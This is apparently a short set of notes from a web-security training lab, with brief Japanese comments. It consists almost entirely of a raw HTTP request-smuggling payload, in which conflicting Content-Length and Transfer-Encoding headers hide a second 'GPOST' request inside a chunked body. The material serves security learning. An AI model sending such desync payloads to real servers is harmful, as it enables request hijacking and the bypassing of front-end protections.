 content-Lengthは4だ！
POST / HTTP/1.1
Host: 0a3d002704a22ff480ae352b0080000e.web-security-
academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
5d
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
body=
0
1つのリクエスト